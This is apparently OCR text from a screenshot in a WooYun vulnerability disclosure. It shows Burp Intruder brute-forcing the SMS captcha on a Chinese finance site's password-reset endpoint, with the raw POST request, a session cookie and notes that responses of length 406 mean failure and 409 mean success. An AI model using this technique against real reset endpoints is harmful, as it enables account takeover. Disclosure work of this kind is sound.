 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
11 1121 200 406
12 1122 200 406
17 1127 200 406
15 1125 200 406
14 1124 200 406
16 1126 200 406
25 1135 200 406
24 1134 200 406
23 1133 200 406
29 1139 200 406
22 1132 200 406
爆破未成功时都是406
成功之后是409，成功之后的剩余请求也就都是409了
Request Response
Raw Params Headers Hex
POST /weixin/checkCaptcha.html HTTP/1.1
Host: m.wukonglicai.com
Connection: close
Content-Length: 36
Accept: */*
Origin: https://m.wukonglicai.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: https://m.wukonglicai.com/weixin/findPassword.html
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=69F2F5E48F14830A4E6CF741D0FF1E71
captcha=5714&phoneNumber=186
www.wooyun.org